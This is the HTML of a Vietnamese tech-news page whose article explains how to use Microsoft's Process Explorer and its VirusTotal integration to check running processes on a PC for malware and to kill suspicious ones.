                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?">Samsung Galaxy S8 sẽ được “lên đời” Android 10?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/11/33ae6b05be754f1f25adb5b6beb1d5fc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-y6s-va-y6s-pro-lo-anh-render-ca-hai-deu-co-man-hinh-kieu-giot-nuoc/" rel="bookmark" title="Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều có màn hình kiểu giọt nước">Huawei Y6s và Y6s Pro lộ ảnh render, cả hai đều&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2019/11/7f8af91d29ec2813d78982ab8d698c91.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thiet-lap-camera-samsung-galaxy-s10-lite-ro-ri/" rel="bookmark" title="Thiết lập camera Samsung Galaxy S10 Lite rò rỉ">Thiết lập camera Samsung Galaxy S10 Lite rò rỉ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6961445fe7a26" data-td_block_id="td_uid_8_6961445fe7a26"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6961445fe7a26" data-td_block_id="td_uid_8_6961445fe7a26"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-867"><a href="/thu-thuat/">Thủ Thuật</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_9_696144601fd2d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_9_696144601fd2d" ><script>var block_td_uid_9_696144601fd2d = new tdBlock();
block_td_uid_9_696144601fd2d.id = "td_uid_9_696144601fd2d";
block_td_uid_9_696144601fd2d.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"64","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_9_696144601fd2d_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696144601fd2d_rand","tdc_css_class_style":"td_uid_9_696144601fd2d_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696144601fd2d.td_column_number = "3";
block_td_uid_9_696144601fd2d.block_type = "td_block_mega_menu";
block_td_uid_9_696144601fd2d.post_count = "5";
block_td_uid_9_696144601fd2d.found_posts = "397";
block_td_uid_9_696144601fd2d.header_color = "";
block_td_uid_9_696144601fd2d.ajax_pagination_infinite_stop = "";
block_td_uid_9_696144601fd2d.max_num_pages = "80";
tdBlocksArray.push(block_td_uid_9_696144601fd2d);
</script><div id=td_uid_9_696144601fd2d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/efff6a0a3fad93fd00f22191d5cfb0ee.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/thu-thuat-uu-tien-tai-truoc-app-ban-can-khi-cai-lai-iphone-ipad/" rel="bookmark" title="[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài lại iPhone, iPad">[Thủ thuật] Ưu tiên tải trước app bạn cần khi cài&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/835d5a8d34ea8d4b95c7f622a2a6acdf.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cai-dat-giao-dien-tieng-viet-cho-pubg-mobile/" rel="bookmark" title="Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile">Hướng dẫn cài đặt giao diện Tiếng Việt cho PUBG Mobile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/3bd7d06499e1d54a0f99f3349dd30d2d.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-wear-2-1-cho-huawei-watch-2-va-cac-smartwatch-khac/" rel="bookmark" title="Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2 và các smartwatch khác">Hướng dẫn cập nhật Android Wear 2.1 cho Huawei Watch 2&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/707056e6a4b22f4464faa5f14d1245cc.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn"/></a></div>                <a href="https://appstore.vn/thu-thuat/" class="td-post-category">Thủ Thuật</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-lay-lai-tien-tu-tai-khoan-grabpay-ve-the-ngan-hang-cua-ban/" rel="bookmark" title="Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ ngân hàng của bạn">Hướng dẫn lấy lại tiền từ tài khoản GrabPay về thẻ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/10/e5763e2efd72c8614fa780a82d16abfe.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)"/></a></div>                <a href="https://appstore.vn/tin-tuc/" class="td-post-category">News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tong-hop-cac-phim-tat-cua-siri-shortcuts-cuc-ki-huu-ich-cho-iphone-phan-1/" rel="bookmark" title="[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu ích cho iPhone (Phần 1)">[Tổng hợp] Các phím tắt của Siri Shortcuts cực kì hữu&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_696144601fd2d" data-td_block_id="td_uid_9_696144601fd2d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_696144601fd2d" data-td_block_id="td_uid_9_696144601fd2d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-305"><a href="#">Thêm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-546"><a href="https://appstore.vn/tin-tuc-khac/">Tin Tức Khác</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-528"><a href="https://appstore.vn/mobile/ios/">iOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-307"><a href="https://appstore.vn/mobile/android/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-308"><a href="https://appstore.vn/mobile/windows/">Windows</a></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://appstore.vn/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

</div>
<article id="post-140095" class="td-post-template-7 post-140095 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-cong-nghe tag-microsoft tag-virus td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://appstore.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Tin Công Nghệ" class="entry-crumb" href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Hướng dẫn quét virus trong vài giây bằng công cụ phân tích...</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://appstore.vn/tin-cong-nghe/">Tin Công Nghệ</a></li></ul>	                    <h1 class="entry-title">Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft</h1>

	                    
	                    <div class="td-module-meta-info">
	                        	                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2018-12-24T10:18:37+00:00" >24/12/2018</time></span>	                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-140095">89</span></div>	                        	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg?fit=640%2C360&ssl=1">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing td-post-sharing-top td-with-like"><div class="td-classic-sharing"><ul><li class="td-classic-facebook"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></li><li class="td-classic-twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" data-text="Hướng dẫn quét virus trong vài giây bằng công cụ phân tích của Microsoft" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li></ul></div></div>

    <div class="td-post-content">
        <div id="">
<div class="imgwrap">
<p><img title="Process Explorer" src="https://i1.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/ksm37_800x450.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<h2>Process Explorer là công cụ chính chủ từ Microsoft được dùng để theo dõi và quản lý tất cả các tiến trình đang hoạt động trên <a title="máy tính" href="https://www.thegioididong.com/laptop" target="_blank" rel="noopener nofollow" type="máy tính" class="external">máy tính</a>. Từ kết quả thu được, người dùng có thể phân tích xem hệ thống của mình đang gặp phải sự cố gì, chẳn hạn như nhiễm mã độc, spyware, adware hay virus độc hại.</h2>
<p>Ngoài ra, công cụ này còn cho phép người dùng gỡ rối cho các phần mềm, tắt hoặc vô hiệu hóa dịch vụ đang hoạt động hay thậm chí xóa chúng khỏi máy tính nếu nghi ngờ đó là mã độc được cài cắm.</p>
<p>Điểm mạnh mẽ nhất trên Process Explorer chính là khả năng liên kết đến cơ sở dữ liệu của hàng chục phần mềm diệt virus khác trên thế giới. Từ đó giúp đưa ra các đánh giá chính xác hơn về tình trạng hoạt động của hệ thống.</p>
<h3><strong>Các tính năng chính trên Process Explorer</strong></h3>
<ul>
<li>Kiểm soát và theo dõi các tiến trình đang hoạt động trên hệ thống.</li>
<li>Xem chi tiết các thông tin về các chương trình.</li>
<li>Phát hiện phần mềm gián điệp, mã độc.</li>
<li>Thiết lập mức độ ưu tiên của từng tiến trình.</li>
<li>Tạm dừng hoặc tiếp tục một hoạt động.</li>
<li>Khởi chạy các tiến trình với quyền hạn chế, nâng cao.</li>
</ul>
<p>Như bạn thấy, Process Explorer có rất nhiều tính năng khác nhau, tuy nhiên trong bài viết hôm nay mình sẽ chỉ đề cập đến khả năng quét virus, mã độc trên máy tính.</p>
<h3><strong>Hướng dẫn tải về và sử dụng Process Explorer để quét virus, mã độc trên máy tính</strong></h3>
<p><strong>Bước 1:</strong> Tải về Process Explorer theo đường dẫn sau:</p>
<p><strong>Bước 2:</strong> Process Explorer có thể khởi chạy trực tiếp trên máy tính mà không cần cài đặt, tuy nhiên bạn cũng cần lưu ý thêm. Đối với máy tính 32 bit thì hãy khởi chạy file &#8220;procexp.exe&#8221;, đối với máy tính 64 bit thì hãy khởi chạy file &#8220;procexp64.exe&#8221;.</p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i0.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a2_800x481.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<p><strong>Bước 3:</strong> Giao diện chính của Process Explorer khá đơn giản với cột bên trái là tên &#8220;dịch vụ&#8221; đang chạy trên máy tính, và cột bên phải là các thông số đi kèm như (tiêu thụ bao nhiêu RAM, CPU, GPU&#8230;).</p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i1.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a3_800x577.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i0.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a4_800x576.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<p>Sau khi hoàn tất, Process Explorer sẽ đánh giá mức độ an toàn và đưa ra cảnh báo cho từng dịch vụ dang chạy trên máy tính. Các cảnh báo màu đỏ được xem là &#8220;có vấn đề&#8221;, chỉ số đi kèm ví dụ như 1/68 có ý nghĩa trong 68 phần mềm diệt virus trả về, có 1 phần mềm nghi ngờ dịch vụ này bị nhiễm mã độc, virus&#8230;</p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i0.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a5_800x495.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<p>Để biết vấn đề cụ thể đó là gì bạn có thể nhấp chọn vào dòng chữ màu đỏ, ngay lập tức VirusTotal sẽ cung cấp cho bạn kết quả nhận diện. Ví dụ ở đây, sau khi quét dịch vụ của phần mềm tăng tốc tải Internet Download Manager, 67 phần mềm diệt virus nhận diện là an toàn, nhưng Bkav nhận diện dịch vụ này đang bị nhiễm virus W32.eHeur.Malware03.</p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i2.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a6_800x587.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<p><strong>Bước 4:</strong> Sau khi phát hiện được vấn đề, bạn có thể tải về phần mềm diệt virus đã nhận diện ra mối nguy hiểm ở trên, trong trường hợp này là BKAV để loại bỏ virus W32.eHeur.Malware03 ra khỏi máy tính.</p>
<div class="imgwrap">
<p><img class="lazy" title="Process Explorer" src="https://i2.wp.com/cdn.tgdd.vn/Files/2018/12/24/1140077/a9_800x494.jpg?w=696&#038;ssl=1" alt="Process Explorer" data-recalc-dims="1" /></p>
<p>Ngoài ra, để chữa cháy tạm thời tránh lây lan bạn có thể click chuột phải vào dịch vụ nguy hiểm &gt; Chọn vào Kill Proces để loại bỏ dịch vụ này khỏi quyền hoạt động trên máy tính.</p>
<p>Như vậy mình đã giới thiệu đến bạn Process Explorer, một công cụ chuyên nghiệp đến từ Microsoft giúp quét và kiểm soát tình trạng bảo mật của hệ thống máy tính. Chúc các bạn thao tác thành công và đừng quên chia sẻ với bạn bè nếu thấy hữu ích nhé!</p>
<p>&nbsp;</p>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><div class="fb-comments" data-href="https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" data-numposts="5" data-width="100%" data-colorscheme="light"></div>    </div>


    <footer>
                
        <div class="td-post-source-tags">
                        <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://appstore.vn/tag/microsoft/">Microsoft</a></li><li><a href="https://appstore.vn/tag/virus/">virus</a></li></ul>        </div>

        <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">Chia sẻ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fappstore.vn%2Fhuong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+qu%C3%A9t+virus+trong+v%C3%A0i+gi%C3%A2y+b%E1%BA%B1ng+c%C3%B4ng+c%E1%BB%A5+ph%C3%A2n+t%C3%ADch+c%E1%BB%A7a+Microsoft&url=https%3A%2F%2Fappstore.vn%2Fhuong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft%2F&via=M%E1%BA%A1ng+x%C3%A3+h%E1%BB%99i+AppStoreVn"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://appstore.vn/huong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft/&amp;media=https://appstore.vn/wp-content/uploads/2018/12/0e5954b1bed33edcd0573f8844e5143d.jpeg&description=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+qu%C3%A9t+virus+trong+v%C3%A0i+gi%C3%A2y+b%E1%BA%B1ng+c%C3%B4ng+c%E1%BB%A5+ph%C3%A2n+t%C3%ADch+c%E1%BB%A7a+Microsoft" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=H%C6%B0%E1%BB%9Bng+d%E1%BA%ABn+qu%C3%A9t+virus+trong+v%C3%A0i+gi%C3%A2y+b%E1%BA%B1ng+c%C3%B4ng+c%E1%BB%A5+ph%C3%A2n+t%C3%ADch+c%E1%BB%A7a+Microsoft%20-%20https%3A%2F%2Fappstore.vn%2Fhuong-dan-quet-virus-trong-vai-giay-bang-cong-cu-phan-tich-cua-microsoft%2F" ><i class="td-icon-whatsapp"></i></a>
